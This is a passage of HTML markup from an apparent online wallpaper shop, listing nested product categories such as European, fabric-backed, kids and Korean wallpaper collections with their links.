	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-66786"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere-york/" data-val="atmosphere-york" data-title="Atmosphere York" >Atmosphere York</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60240"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallcovering-series-wallpaper/" data-val="korean-wallcovering-series-wallpaper" data-title="Korean Wallcovering Series" >Korean Wallcovering Series</a>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
